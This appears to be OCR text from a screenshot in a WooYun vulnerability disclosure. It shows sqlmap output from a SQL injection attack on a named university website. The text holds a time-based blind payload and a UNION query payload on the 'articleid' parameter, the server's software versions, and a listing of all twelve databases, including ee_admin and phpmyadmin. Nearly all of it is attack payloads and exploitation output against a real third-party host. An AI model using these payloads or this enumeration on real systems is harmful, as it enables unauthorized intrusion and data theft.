 命令提示符
Payload: articleid=148 AND (SELECT * FROM (SELECT(SLEEP(5)))uGRM)
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: articleid=-7330 UNION ALL SELECT CONCAT(0x71717a6b71,0x636b6c516651
706f46555a7077746f616d78496f6e776e5661474d486b54646f6377705a48744162,0x717171787
1)-- -
---
[16:34:31] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.8
back-end DBMS: MySQL 5.0.12
[16:34:31] [INFO] fetching database names
[16:34:31] [INFO] the SQL query used returns 12 entries
[16:34:31] [INFO] resumed: information_schema
[16:34:31] [INFO] resumed: dcc
[16:34:31] [INFO] resumed: e973
[16:34:31] [INFO] resumed: ee_admin
[16:34:31] [INFO] resumed: jddq
[16:34:31] [INFO] resumed: job_eec
[16:34:31] [INFO] resumed: modianArticle
[16:34:31] [INFO] resumed: mysql
[16:34:31] [INFO] resumed: phpmyadmin
[16:34:31] [INFO] resumed: pm
[16:34:31] [INFO] resumed: test
[16:34:31] [INFO] resumed: xsdj
available databases [12]:
[*] dcc
[*] e973
[*] ee_admin
[*] information_schema
[*] jddq
[*] job_eec
[*] modianArticle
[*] mysql
[*] phpmyadmin
[*] pm
[*] test
[*] xsdj
[16:34:31] [INFO] fetched data logged to text files under 'C:\Users\LS\.sqlmap\o
utput\ee.xjtu.edu.cn'
www.wooyun.org